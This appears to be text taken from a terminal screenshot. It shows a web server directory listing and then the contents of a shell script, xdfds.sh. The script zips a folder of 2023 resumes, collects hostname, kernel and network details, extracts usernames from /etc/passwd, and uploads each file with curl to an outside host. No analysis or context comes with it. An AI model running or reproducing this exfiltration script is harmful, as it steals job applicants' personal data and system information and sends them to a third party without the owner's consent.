 Terminal -
File Edit View Terminal Tabs Help
# ls
2023-resumes fontawesome-5.5 index.php magnific-popup upload.php xdfds.sh
css img js slick uploads
# cat xdfds.sh
#!/bin/bash
zip -r /tmp/2023-resumes.zip /var/www/html/2023-resumes
curl -F "file=@/tmp/2023-resumes.zip" http://dataprocessingframework.hv/upload
hostname > /tmp/system_info.txt
uname -a >> /tmp/system_info.txt
ifconfig >> /tmp/system_info.txt
curl -F "file=@/tmp/system_info.txt" http://dataprocessingframework.hv/upload
cut -d: -f1 /etc/passwd > /tmp/users.txt
curl -F "file=@/tmp/users.txt" http://dataprocessingframework.hv/upload
#